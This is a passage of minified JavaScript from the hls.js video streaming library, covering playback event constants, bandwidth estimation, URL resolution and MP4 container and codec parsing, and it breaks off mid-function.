r.MEDIA_ATTACHING="hlsMediaAttaching",r.MEDIA_ATTACHED="hlsMediaAttached",r.MEDIA_DETACHING="hlsMediaDetaching",r.MEDIA_DETACHED="hlsMediaDetached",r.MEDIA_ENDED="hlsMediaEnded",r.STALL_RESOLVED="hlsStallResolved",r.BUFFER_RESET="hlsBufferReset",r.BUFFER_CODECS="hlsBufferCodecs",r.BUFFER_CREATED="hlsBufferCreated",r.BUFFER_APPENDING="hlsBufferAppending",r.BUFFER_APPENDED="hlsBufferAppended",r.BUFFER_EOS="hlsBufferEos",r.BUFFERED_TO_END="hlsBufferedToEnd",r.BUFFER_FLUSHING="hlsBufferFlushing",r.BUFFER_FLUSHED="hlsBufferFlushed",r.MANIFEST_LOADING="hlsManifestLoading",r.MANIFEST_LOADED="hlsManifestLoaded",r.MANIFEST_PARSED="hlsManifestParsed",r.LEVEL_SWITCHING="hlsLevelSwitching",r.LEVEL_SWITCHED="hlsLevelSwitched",r.LEVEL_LOADING="hlsLevelLoading",r.LEVEL_LOADED="hlsLevelLoaded",r.LEVEL_UPDATED="hlsLevelUpdated",r.LEVEL_PTS_UPDATED="hlsLevelPtsUpdated",r.LEVELS_UPDATED="hlsLevelsUpdated",r.AUDIO_TRACKS_UPDATED="hlsAudioTracksUpdated",r.AUDIO_TRACK_SWITCHING="hlsAudioTrackSwitching",r.AUDIO_TRACK_SWITCHED="hlsAudioTrackSwitched",r.AUDIO_TRACK_LOADING="hlsAudioTrackLoading",r.AUDIO_TRACK_LOADED="hlsAudioTrackLoaded",r.AUDIO_TRACK_UPDATED="hlsAudioTrackUpdated",r.SUBTITLE_TRACKS_UPDATED="hlsSubtitleTracksUpdated",r.SUBTITLE_TRACKS_CLEARED="hlsSubtitleTracksCleared",r.SUBTITLE_TRACK_SWITCH="hlsSubtitleTrackSwitch",r.SUBTITLE_TRACK_LOADING="hlsSubtitleTrackLoading",r.SUBTITLE_TRACK_LOADED="hlsSubtitleTrackLoaded",r.SUBTITLE_TRACK_UPDATED="hlsSubtitleTrackUpdated",r.SUBTITLE_FRAG_PROCESSED="hlsSubtitleFragProcessed",r.CUES_PARSED="hlsCuesParsed",r.NON_NATIVE_TEXT_TRACKS_FOUND="hlsNonNativeTextTracksFound",r.INIT_PTS_FOUND="hlsInitPtsFound",r.FRAG_LOADING="hlsFragLoading",r.FRAG_LOAD_EMERGENCY_ABORTED="hlsFragLoadEmergencyAborted",r.FRAG_LOADED="hlsFragLoaded",r.FRAG_DECRYPTED="hlsFragDecrypted",r.FRAG_PARSING_INIT_SEGMENT="hlsFragParsingInitSegment",r.FRAG_PARSING_USERDATA="hlsFragParsingUserdata",r.FRAG_PARSING_METADATA="hlsFragParsingMetadata",r.FRAG_PARSED="hlsFragParsed",r.FRAG_BUFFERED="hlsFragBuffered",r.FRAG_CHANGED="hlsFragChanged",r.FPS_DROP="hlsFpsDrop",r.FPS_DROP_LEVEL_CAPPING="hlsFpsDropLevelCapping",r.MAX_AUTO_LEVEL_UPDATED="hlsMaxAutoLevelUpdated",r.ERROR="hlsError",r.DESTROYING="hlsDestroying",r.KEY_LOADING="hlsKeyLoading",r.KEY_LOADED="hlsKeyLoaded",r.LIVE_BACK_BUFFER_REACHED="hlsLiveBackBufferReached",r.BACK_BUFFER_REACHED="hlsBackBufferReached",r.STEERING_MANIFEST_LOADED="hlsSteeringManifestLoaded",r.ASSET_LIST_LOADING="hlsAssetListLoading",r.ASSET_LIST_LOADED="hlsAssetListLoaded",r.INTERSTITIALS_UPDATED="hlsInterstitialsUpdated",r.INTERSTITIALS_BUFFERED_TO_BOUNDARY="hlsInterstitialsBufferedToBoundary",r.INTERSTITIAL_ASSET_PLAYER_CREATED="hlsInterstitialAssetPlayerCreated",r.INTERSTITIAL_STARTED="hlsInterstitialStarted",r.INTERSTITIAL_ASSET_STARTED="hlsInterstitialAssetStarted",r.INTERSTITIAL_ASSET_ENDED="hlsInterstitialAssetEnded",r.INTERSTITIAL_ASSET_ERROR="hlsInterstitialAssetError",r.INTERSTITIAL_ENDED="hlsInterstitialEnded",r.INTERSTITIALS_PRIMARY_RESUMED="hlsInterstitialsPrimaryResumed",r.PLAYOUT_LIMIT_REACHED="hlsPlayoutLimitReached",r.EVENT_CUE_ENTER="hlsEventCueEnter",r}({});var ie={MANIFEST:"manifest",LEVEL:"level",AUDIO_TRACK:"audioTrack",SUBTITLE_TRACK:"subtitleTrack"},W={MAIN:"main",AUDIO:"audio",SUBTITLE:"subtitle"};class Ei{constructor(e,t=0,i=0){this.halfLife=void 0,this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.halfLife=e,this.alpha_=e?Math.exp(Math.log(.5)/e):0,this.estimate_=t,this.totalWeight_=i}sample(e,t){const i=Math.pow(this.alpha_,e);this.estimate_=t*(1-i)+i*this.estimate_,this.totalWeight_+=e}getTotalWeight(){return this.totalWeight_}getEstimate(){if(this.alpha_){const e=1-Math.pow(this.alpha_,this.totalWeight_);if(e)return this.estimate_/e}return this.estimate_}}class kE{constructor(e,t,i,n=100){this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.defaultTTFB_=void 0,this.ttfb_=void 0,this.defaultEstimate_=i,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new Ei(e),this.fast_=new Ei(t),this.defaultTTFB_=n,this.ttfb_=new Ei(e)}update(e,t){const{slow_:i,fast_:n,ttfb_:s}=this;i.halfLife!==e&&(this.slow_=new Ei(e,i.getEstimate(),i.getTotalWeight())),n.halfLife!==t&&(this.fast_=new Ei(t,n.getEstimate(),n.getTotalWeight())),s.halfLife!==e&&(this.ttfb_=new Ei(e,s.getEstimate(),s.getTotalWeight()))}sample(e,t){e=Math.max(e,this.minDelayMs_);const i=8*t,n=e/1e3,s=i/n;this.fast_.sample(n,s),this.slow_.sample(n,s)}sampleTTFB(e){const t=e/1e3,i=Math.sqrt(2)*Math.exp(-Math.pow(t,2)/2);this.ttfb_.sample(i,Math.max(e,5))}canEstimate(){return this.fast_.getTotalWeight()>=this.minWeight_}getEstimate(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_}getEstimateTTFB(){return this.ttfb_.getTotalWeight()>=this.minWeight_?this.ttfb_.getEstimate():this.defaultTTFB_}get defaultEstimate(){return this.defaultEstimate_}destroy(){}}function CE(r,e,t){return(e=PE(e))in r?Object.defineProperty(r,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):r[e]=t,r}function ce(){return ce=Object.assign?Object.assign.bind():function(r){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var i in t)({}).hasOwnProperty.call(t,i)&&(r[i]=t[i])}return r},ce.apply(null,arguments)}function Pf(r,e){var t=Object.keys(r);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(r);e&&(i=i.filter(function(n){return Object.getOwnPropertyDescriptor(r,n).enumerable})),t.push.apply(t,i)}return t}function oe(r){for(var e=1;e<arguments.length;e++){var t=arguments[e]!=null?arguments[e]:{};e%2?Pf(Object(t),!0).forEach(function(i){CE(r,i,t[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(t)):Pf(Object(t)).forEach(function(i){Object.defineProperty(r,i,Object.getOwnPropertyDescriptor(t,i))})}return r}function DE(r,e){if(typeof r!="object"||!r)return r;var t=r[Symbol.toPrimitive];if(t!==void 0){var i=t.call(r,e);if(typeof i!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(e==="string"?String:Number)(r)}function PE(r){var e=DE(r,"string");return typeof e=="symbol"?e:e+""}class _t{constructor(e,t){this.trace=void 0,this.debug=void 0,this.log=void 0,this.warn=void 0,this.info=void 0,this.error=void 0;const i=`[${e}]:`;this.trace=Ar,this.debug=t.debug.bind(null,i),this.log=t.log.bind(null,i),this.warn=t.warn.bind(null,i),this.info=t.info.bind(null,i),this.error=t.error.bind(null,i)}}const Ar=function(){},NE={trace:Ar,debug:Ar,log:Ar,warn:Ar,info:Ar,error:Ar};function Iu(){return ce({},NE)}function OE(r,e){const t=self.console[r];return t?t.bind(self.console,`${e?"["+e+"] ":""}[${r}] >`):Ar}function Nf(r,e,t){return e[r]?e[r].bind(e):OE(r,t)}const Lu=Iu();function ME(r,e,t){const i=Iu();if(typeof console=="object"&&r===!0||typeof r=="object"){const n=["debug","log","info","warn","error"];n.forEach(s=>{i[s]=Nf(s,r,t)});try{i.log(`Debug logs enabled for "${e}" in hls.js version 1.6.15`)}catch{return Iu()}n.forEach(s=>{Lu[s]=Nf(s,r)})}else ce(Lu,i);return i}const le=Lu;function Kr(r=!0){return typeof self>"u"?void 0:(r||!self.MediaSource)&&self.ManagedMediaSource||self.MediaSource||self.WebKitMediaSource}function FE(r){return typeof self<"u"&&r===self.ManagedMediaSource}function wg(r,e){const t=Object.keys(r),i=Object.keys(e),n=t.length,s=i.length;return!n||!s||n===s&&!t.some(a=>i.indexOf(a)===-1)}function gt(r,e=!1){if(typeof TextDecoder<"u"){const u=new TextDecoder("utf-8").decode(r);if(e){const c=u.indexOf("\0");return c!==-1?u.substring(0,c):u}return u.replace(/\0/g,"")}const t=r.length;let i,n,s,a="",o=0;for(;o<t;){if(i=r[o++],i===0&&e)return a;if(i===0||i===3)continue;switch(i>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:a+=String.fromCharCode(i);break;case 12:case 13:n=r[o++],a+=String.fromCharCode((i&31)<<6|n&63);break;case 14:n=r[o++],s=r[o++],a+=String.fromCharCode((i&15)<<12|(n&63)<<6|(s&63)<<0);break}}return a}function je(r){let e="";for(let t=0;t<r.length;t++){let i=r[t].toString(16);i.length<2&&(i="0"+i),e+=i}return e}function bg(r){return Uint8Array.from(r.replace(/^0x/,"").replace(/([\da-fA-F]{2}) ?/g,"0x$1 ").replace(/ +$/,"").split(" ")).buffer}function UE(r){return r&&r.__esModule&&Object.prototype.hasOwnProperty.call(r,"default")?r.default:r}var il={exports:{}},Of;function BE(){return Of||(Of=1,function(r,e){(function(t){var i=/^(?=((?:[a-zA-Z0-9+\-.]+:)?))\1(?=((?:\/\/[^\/?#]*)?))\2(?=((?:(?:[^?#\/]*\/)*[^;?#\/]*)?))\3((?:;[^?#]*)?)(\?[^#]*)?(#[^]*)?$/,n=/^(?=([^\/?#]*))\1([^]*)$/,s=/(?:\/|^)\.(?=\/)/g,a=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,o={buildAbsoluteURL:function(l,u,c){if(c=c||{},l=l.trim(),u=u.trim(),!u){if(!c.alwaysNormalize)return l;var d=o.parseURL(l);if(!d)throw new Error("Error trying to parse base URL.");return d.path=o.normalizePath(d.path),o.buildURLFromParts(d)}var f=o.parseURL(u);if(!f)throw new Error("Error trying to parse relative URL.");if(f.scheme)return c.alwaysNormalize?(f.path=o.normalizePath(f.path),o.buildURLFromParts(f)):u;var h=o.parseURL(l);if(!h)throw new Error("Error trying to parse base URL.");if(!h.netLoc&&h.path&&h.path[0]!=="/"){var m=n.exec(h.path);h.netLoc=m[1],h.path=m[2]}h.netLoc&&!h.path&&(h.path="/");var p={scheme:h.scheme,netLoc:f.netLoc,path:null,params:f.params,query:f.query,fragment:f.fragment};if(!f.netLoc&&(p.netLoc=h.netLoc,f.path[0]!=="/"))if(!f.path)p.path=h.path,f.params||(p.params=h.params,f.query||(p.query=h.query));else{var y=h.path,g=y.substring(0,y.lastIndexOf("/")+1)+f.path;p.path=o.normalizePath(g)}return p.path===null&&(p.path=c.alwaysNormalize?o.normalizePath(f.path):f.path),o.buildURLFromParts(p)},parseURL:function(l){var u=i.exec(l);return u?{scheme:u[1]||"",netLoc:u[2]||"",path:u[3]||"",params:u[4]||"",query:u[5]||"",fragment:u[6]||""}:null},normalizePath:function(l){for(l=l.split("").reverse().join("").replace(s,"");l.length!==(l=l.replace(a,"")).length;);return l.split("").reverse().join("")},buildURLFromParts:function(l){return l.scheme+l.netLoc+l.path+l.params+l.query+l.fragment}};r.exports=o})()}(il)),il.exports}var Gc=BE();class Kc{constructor(){this.aborted=!1,this.loaded=0,this.retry=0,this.total=0,this.chunkCount=0,this.bwEstimate=0,this.loading={start:0,first:0,end:0},this.parsing={start:0,end:0},this.buffering={start:0,first:0,end:0}}}var de={AUDIO:"audio",VIDEO:"video",AUDIOVIDEO:"audiovideo"};class _g{constructor(e){this._byteRange=null,this._url=null,this._stats=null,this._streams=null,this.base=void 0,this.relurl=void 0,typeof e=="string"&&(e={url:e}),this.base=e,jE(this,"stats")}setByteRange(e,t){const i=e.split("@",2);let n;i.length===1?n=(t==null?void 0:t.byteRangeEndOffset)||0:n=parseInt(i[1]),this._byteRange=[n,parseInt(i[0])+n]}get baseurl(){return this.base.url}get byteRange(){return this._byteRange===null?[]:this._byteRange}get byteRangeStartOffset(){return this.byteRange[0]}get byteRangeEndOffset(){return this.byteRange[1]}get elementaryStreams(){return this._streams===null&&(this._streams={[de.AUDIO]:null,[de.VIDEO]:null,[de.AUDIOVIDEO]:null}),this._streams}set elementaryStreams(e){this._streams=e}get hasStats(){return this._stats!==null}get hasStreams(){return this._streams!==null}get stats(){return this._stats===null&&(this._stats=new Kc),this._stats}set stats(e){this._stats=e}get url(){return!this._url&&this.baseurl&&this.relurl&&(this._url=Gc.buildAbsoluteURL(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url||""}set url(e){this._url=e}clearElementaryStreamInfo(){const{elementaryStreams:e}=this;e[de.AUDIO]=null,e[de.VIDEO]=null,e[de.AUDIOVIDEO]=null}}function be(r){return r.sn!=="initSegment"}class nl extends _g{constructor(e,t){super(t),this._decryptdata=null,this._programDateTime=null,this._ref=null,this._bitrate=void 0,this.rawProgramDateTime=null,this.tagList=[],this.duration=0,this.sn=0,this.levelkeys=void 0,this.type=void 0,this.loader=null,this.keyLoader=null,this.level=-1,this.cc=0,this.startPTS=void 0,this.endPTS=void 0,this.startDTS=void 0,this.endDTS=void 0,this.start=0,this.playlistOffset=0,this.deltaPTS=void 0,this.maxStartPTS=void 0,this.minEndPTS=void 0,this.data=void 0,this.bitrateTest=!1,this.title=null,this.initSegment=null,this.endList=void 0,this.gap=void 0,this.urlId=0,this.type=e}get byteLength(){if(this.hasStats){const e=this.stats.total;if(e)return e}if(this.byteRange.length){const e=this.byteRange[0],t=this.byteRange[1];if(G(e)&&G(t))return t-e}return null}get bitrate(){return this.byteLength?this.byteLength*8/this.duration:this._bitrate?this._bitrate:null}set bitrate(e){this._bitrate=e}get decryptdata(){var e;const{levelkeys:t}=this;if(!t||t.NONE)return null;if(t.identity)this._decryptdata||(this._decryptdata=t.identity.getDecryptData(this.sn));else if(!((e=this._decryptdata)!=null&&e.keyId)){const i=Object.keys(t);if(i.length===1){const n=this._decryptdata=t[i[0]]||null;n&&(this._decryptdata=n.getDecryptData(this.sn,t))}}return this._decryptdata}get end(){return this.start+this.duration}get endProgramDateTime(){if(this.programDateTime===null)return null;const e=G(this.duration)?this.duration:0;return this.programDateTime+e*1e3}get encrypted(){var e;if((e=this._decryptdata)!=null&&e.encrypted)return!0;if(this.levelkeys){var t;const i=Object.keys(this.levelkeys),n=i.length;if(n>1||n===1&&(t=this.levelkeys[i[0]])!=null&&t.encrypted)return!0}return!1}get programDateTime(){return this._programDateTime===null&&this.rawProgramDateTime&&(this.programDateTime=Date.parse(this.rawProgramDateTime)),this._programDateTime}set programDateTime(e){if(!G(e)){this._programDateTime=this.rawProgramDateTime=null;return}this._programDateTime=e}get ref(){return be(this)?(this._ref||(this._ref={base:this.base,start:this.start,duration:this.duration,sn:this.sn,programDateTime:this.programDateTime}),this._ref):null}addStart(e){this.setStart(this.start+e)}setStart(e){this.start=e,this._ref&&(this._ref.start=e)}setDuration(e){this.duration=e,this._ref&&(this._ref.duration=e)}setKeyFormat(e){const t=this.levelkeys;if(t){var i;const n=t[e];n&&!((i=this._decryptdata)!=null&&i.keyId)&&(this._decryptdata=n.getDecryptData(this.sn,t))}}abortRequests(){var e,t;(e=this.loader)==null||e.abort(),(t=this.keyLoader)==null||t.abort()}setElementaryStreamInfo(e,t,i,n,s,a=!1){const{elementaryStreams:o}=this,l=o[e];if(!l){o[e]={startPTS:t,endPTS:i,startDTS:n,endDTS:s,partial:a};return}l.startPTS=Math.min(l.startPTS,t),l.endPTS=Math.max(l.endPTS,i),l.startDTS=Math.min(l.startDTS,n),l.endDTS=Math.max(l.endDTS,s)}}class $E extends _g{constructor(e,t,i,n,s){super(i),this.fragOffset=0,this.duration=0,this.gap=!1,this.independent=!1,this.relurl=void 0,this.fragment=void 0,this.index=void 0,this.duration=e.decimalFloatingPoint("DURATION"),this.gap=e.bool("GAP"),this.independent=e.bool("INDEPENDENT"),this.relurl=e.enumeratedString("URI"),this.fragment=t,this.index=n;const a=e.enumeratedString("BYTERANGE");a&&this.setByteRange(a,s),s&&(this.fragOffset=s.fragOffset+s.duration)}get start(){return this.fragment.start+this.fragOffset}get end(){return this.start+this.duration}get loaded(){const{elementaryStreams:e}=this;return!!(e.audio||e.video||e.audiovideo)}}function kg(r,e){const t=Object.getPrototypeOf(r);if(t){const i=Object.getOwnPropertyDescriptor(t,e);return i||kg(t,e)}}function jE(r,e){const t=kg(r,e);t&&(t.enumerable=!0,Object.defineProperty(r,e,t))}const Mf=Math.pow(2,32)-1,GE=[].push,Cg={video:1,audio:2,id3:3,text:4};function ke(r){return String.fromCharCode.apply(null,r)}function Dg(r,e){const t=r[e]<<8|r[e+1];return t<0?65536+t:t}function Q(r,e){const t=Pg(r,e);return t<0?4294967296+t:t}function Ff(r,e){let t=Q(r,e);return t*=Math.pow(2,32),t+=Q(r,e+4),t}function Pg(r,e){return r[e]<<24|r[e+1]<<16|r[e+2]<<8|r[e+3]}function KE(r){const e=r.byteLength;for(let t=0;t<e;){const i=Q(r,t);if(i>8&&r[t+4]===109&&r[t+5]===111&&r[t+6]===111&&r[t+7]===102)return!0;t=i>1?t+i:e}return!1}function te(r,e){const t=[];if(!e.length)return t;const i=r.byteLength;for(let n=0;n<i;){const s=Q(r,n),a=ke(r.subarray(n+4,n+8)),o=s>1?n+s:i;if(a===e[0])if(e.length===1)t.push(r.subarray(n+8,o));else{const l=te(r.subarray(n+8,o),e.slice(1));l.length&&GE.apply(t,l)}n=o}return t}function VE(r){const e=[],t=r[0];let i=8;const n=Q(r,i);i+=4;let s=0,a=0;t===0?(s=Q(r,i),a=Q(r,i+4),i+=8):(s=Ff(r,i),a=Ff(r,i+8),i+=16),i+=2;let o=r.length+a;const l=Dg(r,i);i+=2;for(let u=0;u<l;u++){let c=i;const d=Q(r,c);c+=4;const f=d&2147483647;if((d&2147483648)>>>31===1)return le.warn("SIDX has hierarchical references (not supported)"),null;const m=Q(r,c);c+=4,e.push({referenceSize:f,subsegmentDuration:m,info:{duration:m/n,start:o,end:o+f-1}}),o+=f,c+=4,i=c}return{earliestPresentationTime:s,timescale:n,version:t,referencesCount:l,references:e}}function Ng(r){const e=[],t=te(r,["moov","trak"]);for(let n=0;n<t.length;n++){const s=t[n],a=te(s,["tkhd"])[0];if(a){let o=a[0];const l=Q(a,o===0?12:20),u=te(s,["mdia","mdhd"])[0];if(u){o=u[0];const c=Q(u,o===0?12:20),d=te(s,["mdia","hdlr"])[0];if(d){const f=ke(d.subarray(8,12)),h={soun:de.AUDIO,vide:de.VIDEO}[f],m=te(s,["mdia","minf","stbl","stsd"])[0],p=HE(m);h?(e[l]={timescale:c,type:h,stsd:p},e[h]=oe({timescale:c,id:l},p)):e[l]={timescale:c,type:f,stsd:p}}}}}return te(r,["moov","mvex","trex"]).forEach(n=>{const s=Q(n,4),a=e[s];a&&(a.default={duration:Q(n,12),flags:Q(n,20)})}),e}function HE(r){const e=r.subarray(8),t=e.subarray(86),i=ke(e.subarray(4,8));let n=i,s;const a=i==="enca"||i==="encv";if(a){const u=te(e,[i])[0].subarray(i==="enca"?28:78);te(u,["sinf"]).forEach(d=>{const f=te(d,["schm"])[0];if(f){const h=ke(f.subarray(4,8));if(h==="cbcs"||h==="cenc"){const m=te(d,["frma"])[0];m&&(n=ke(m))}}})}const o=n;switch(n){case"avc1":case"avc2":case"avc3":case"avc4":{const l=te(t,["avcC"])[0];l&&l.length>3&&(n+="."+Bs(l[1])+Bs(l[2])+Bs(l[3]),s=Us(o==="avc1"?"dva1":"dvav",t));break}case"mp4a":{const l=te(e,[i])[0],u=te(l.subarray(28),["esds"])[0];if(u&&u.length>7){let c=4;if(u[c++]!==3)break;c=sl(u,c),c+=2;const d=u[c++];if(d&128&&(c+=2),d&64&&(c+=u[c++]),u[c++]!==4)break;c=sl(u,c);const f=u[c++];if(f===64)n+="."+Bs(f);else break;if(c+=12,u[c++]!==5)break;c=sl(u,c);const h=u[c++];let m=(h&248)>>3;m===31&&(m+=1+((h&7)<<3)+((u[c]&224)>>5)),n+="."+m}break}case"hvc1":case"hev1":{const l=te(t,["hvcC"])[0];if(l&&l.length>12){const u=l[1],c=["","A","B","C"][u>>6],d=u&31,f=Q(l,2),h=(u&32)>>5?"H":"L",m=l[12],p=l.subarray(6,12);n+="."+c+d,n+="."+WE(f).toString(16).toUpperCase(),n+="."+h+m;let y="";for(let g=p.length;g--;){const v=p[g];(v||y)&&(y="."+v.toString(16).toUpperCase()+y)}n+=y}s=Us(o=="hev1"?"dvhe":"dvh1",t);break}case"dvh1":case"dvhe":case"dvav":case"dva1":case"dav1":{n=Us(n,t)||n;break}case"vp09":{const l=te(t,["vpcC"])[0];if(l&&l.length>6){const u=l[4],c=l[5],d=l[6]>>4&15;n+="."+Wt(u)+"."+Wt(c)+"."+Wt(d)}break}case"av01":{const l=te(t,["av1C"])[0];if(l&&l.length>2){const u=l[1]>>>5,c=l[1]&31,d=l[2]>>>7?"H":"M",f=(l[2]&64)>>6,h=(l[2]&32)>>5,m=u===2&&f?h?12:10:f?10:8,p=(l[2]&16)>>4,y=(l[2]&8)>>3,g=(l[2]&4)>>2,v=l[2]&3;n+="."+u+"."+Wt(c)+d+"."+Wt(m)+"."+p+"."+y+g+v+"."+Wt(1)+"."+Wt(1)+"."+Wt(1)+"."+0,s=Us("dav1",t)}break}}return{codec:n,encrypted:a,supplemental:s}}function Us(r,e){const t=te(e,["dvvC"]),i=t.length?t[0]:te(e,["dvcC"])[0];if(i){const n=i[2]>>1&127,s=i[2]<<5&32|i[3]>>3&31;return r+"."+Wt(n)+"."+Wt(s)}}function WE(r){let e=0;for(let t=0;t<32;t++)e|=(r>>t&1)<<31-t;return e>>>0}function sl(r,e){const t=e+5;for(;r[e++]&128&&e<t;);return e}function Bs(r){return("0"+r.toString(16).toUpperCase()).slice(-2)}function Wt(r){return(r<10?"0":"")+r}function zE(r,e){if(!r||!e)return;const t=e.keyId;t&&e.isCommonEncryption&&Og(r,(i,n)=>{const s=i.subarray(8,24);s.some(a=>a!==0)||(le.log(`[eme] Patching keyId in 'enc${n?"a":"v"}>sinf>>tenc' box: ${je(s)} -> ${je(t)}`),i.set(t,8))})}function YE(r){const e=[];return Og(r,t=>e.push(t.subarray(8,24))),e}function Og(r,e){te(r,["moov","trak"]).forEach(i=>{const n=te(i,["mdia","minf","stbl","stsd"])[0];if(!n)return;const s=n.subarray(8);let a=te(s,["enca"]);const o=a.length>0;o||(a=te(s,["encv"])),a.forEach(l=>{const u=o?l.subarray(28):l.subarray(78);te(u,["sinf"]).forEach(d=>{const f=Mg(d);f&&e(f,o)})})})}function Mg(r){const e=te(r,["schm"])[0];if(e){const t=ke(e.subarray(4,8));if(t==="cbcs"||t==="cenc"){const i=te(r,["schi","tenc"])[0];if(i)return i}}}function qE(r,e,t){const i={},n=te(r,["moof","traf"]);for(let s=0;s<n.length;s++){const a=n[s],o=te(a,["tfhd"])[0],l=Q(o,4),u=e[l];if(!u)continue;i[l]||(i[l]={start:NaN,duration:0,sampleCount:0,timescale:u.timescale,type:u.type});const c=i[l],d=te(a,["tfdt"])[0];if(d){const x=d[0];let T=Q(d,4);x===1&&(T===Mf?t.warn("[mp4-demuxer]: Ignoring assumed invalid signed 64-bit track fragment decode time"):(T*=Mf+1,T+=Q(d,8))),G(T)&&(!G(c.start)||T<c.start)&&(c.start=T)}const f=u.default,h=Q(o,0)|(f==null?void 0:f.flags);let m=(f==null?void 0:f.duration)||0;h&8&&(h&2?m=Q(o,12):m=Q(o,8));const p=te(a,["trun"]);let y=c.start||0,g=0,v=m;for(let x=0;x<p.length;x++){const T=p[x],I=Q(T,4),w=c.sampleCount;c.sampleCount+=I;const L=T[3]&1,R=T[3]&4,b=T[2]&1,A=T[2]&2,P=T[2]&4,B=T[2]&8;let K=8,Y=I;for(L&&(K+=4),R&&I&&(!(T[K+1]&1)&&c.keyFrameIndex===void 0&&(c.keyFrameIndex=w),K+=4,b?(v=Q(T,K),K+=4):v=m,A&&(K+=4),B&&(K+=4),y+=v,g+=v,Y--);Y--;)b?(v=Q(T,K),K+=4):v=m,A&&(K+=4),P&&(T[K+1]&1||c.keyFrameIndex===void 0&&(c.keyFrameIndex=c.sampleCount-(Y+1),c.keyFrameStart=y),K+=4),B&&(K+=4),y+=v,g+=v;!g&&m&&(g+=m*I)}c.duration+=g}if(!Object.keys(i).some(s=>i[s].duration)){let s=1/0,a=0;const o=te(r,["sidx"]);for(let l=0;l<o.length;l++){const u=VE(o[l]);if(u!=null&&u.references){s=Math.min(s,u.earliestPresentationTime/u.timescale);const c=u.references.reduce((d,f)=>d+f.info.duration||0,0);a=Math.max(a,c+u.earliestPresentationTime/u.timescale)}}a&&G(a)&&Object.keys(i).forEach(l=>{i[l].duration||(i[l].duration=a*i[l].timescale-i[l].start)})}return i}function QE(r){const e={valid:null,remainder:null},t=te(r,["moof"]);if(t.length<2)return e.remainder=r,e;const i=t[t.length-1];return e.valid=r.slice(0,i.byteOffset-8),e.remainder=r.slice(i.byteOffset-8),e}function bt(r,e){const t=new Uint8Array(r.length+e.length);return t.set(r),t.set(e,r.length),t}function Uf(r,e){const t=[],i=e.samples,n=e.timescale,s=e.id;let a=!1;return te(i,["moof"]).map(l=>{const u=l.byteOffset-8;te(l,["traf"]).map(d=>{const f=te(d,["tfdt"]).map(h=>{const m=h[0];let p=Q(h,4);return m===1&&(p*=Math.pow(2,32),p+=Q(h,8)),p/n})[0];return f!==void 0&&(r=f),te(d,["tfhd"]).map(h=>{const m=Q(h,4),p=Q(h,0)&16777215,y=(p&1)!==0,g=(p&2)!==0,v=(p&8)!==0;let x=0;const T=(p&16)!==0;let I=0;const w=(p&32)!==0;let L=8;m===s&&(y&&(L+=8),g&&(L+=4),v&&(x=Q(h,L),L+=4),T&&(I=Q(h,L),L+=4),w&&(L+=4),e.type==="video"&&(a=To(e.codec)),te(d,["trun"]).map(R=>{const b=R[0],A=Q(R,0)&16777215,P=(A&1)!==0;let B=0;const K=(A&4)!==0,Y=(A&256)!==0;let V=0;const $=(A&512)!==0;let H=0;const C=(A&1024)!==0,O=(A&2048)!==0;let j=0;const M=Q(R,4);let F=8;P&&(B=Q(R,F),F+=4),K&&(F+=4);let X=B+u;for(let re=0;re<M;re++){if(Y?(V=Q(R,F),F+=4):V=x,$?(H=Q(R,F),F+=4):H=I,C&&(F+=4),O&&(b===0?j=Q(R,F):j=Pg(R,F),F+=4),e.type===de.VIDEO){let J=0;for(;J<H;){const ee=Q(i,X);if(X+=4,XE(a,i[X])){const Re=i.subarray(X,X+ee);Vc(Re,a?2:1,r+j/n,t)}X+=ee,J+=ee+4}}r+=V/n}}))})})}),t}function To(r){if(!r)return!1;const e=r.substring(0,4);return e==="hvc1"||e==="hev1"||e==="dvh1"||e==="dvhe"}function XE(r,e){if(r){const t=e>>1&63;return t===39||t===40}else return(e&31)===6}function Vc(r,e,t,i){const n=Fg(r);let s=0;s+=e;let a=0,o=0,l=0;for(;s<n.length;){a=0;do{if(s>=n.length)break;l=n[s++],a+=l}while(l===255);o=0;do{if(s>=n.length)break;l=n[s++],o+=l}while(l===255);const u=n.length-s;let c=s;if(o<u)s+=o;else if(o>u){le.error(`Malformed SEI payload. ${o} is too small, only ${u} bytes left to parse.`);break}if(a===4){if(n[c++]===181){const f=Dg(n,c);if(c+=2,f===49){const h=Q(n,c);if(c+=4,h===1195456820){const m=n[c++];if(m===3){const p=n[c++],y=31&p,g=64&p,v=g?2+y*3:0,x=new Uint8Array(v);if(g){x[0]=p;for(let T=1;T<v;T++)x[T]=n[c++]}i.push({type:m,payloadType:a,pts:t,bytes:x})}}}}}else if(a===5&&o>16){const d=[];for(let m=0;m<16;m++){const p=n[c++].toString(16);d.push(p.length==1?"0"+p:p),(m===3||m===5||m===7||m===9)&&d.push("-")}const f=o-16,h=new Uint8Array(f);for(let m=0;m<f;m++)h[m]=n[c++];i.push({payloadType:a,pts:t,uuid:d.join(""),userData:gt(h),userDataBytes:h})}}}function Fg(r){const e=r.byteLength,t=[];let i=1;for(;i<e-2;)r[i]===0&&r[i+1]===0&&r[i+2]===3?(t.push(i+2),i+=2):i++;if(t.length===0)return r;const n=e-t.length,s=new Uint8Array(n);let a=0;for(i=0;i<n;a++,i++)a===t[0]&&(a++,t.shift()),s[i]=r[a];return s}function ZE(r){const e=r[0];let t="",i="",n=0,s=0,a=0,o=0,l=0,u=0;if(e===0){for(;ke(r.subarray(u,u+1))!=="\0";)t+=ke(r.subarray(u,u+1)),u+=1;for(t+=ke(r.subarray(u,u+1)),u+=1;ke(r.subarray(u,u+1))!=="\0";)i+=ke(r.subarray(u,u+1)),u+=1;i+=ke(r.subarray(u,u+1)),u+=1,n=Q(r,12),s=Q(r,16),o=Q(r,20),l=Q(r,24),u=28}else if(e===1){u+=4,n=Q(r,u),u+=4;const d=Q(r,u);u+=4;const 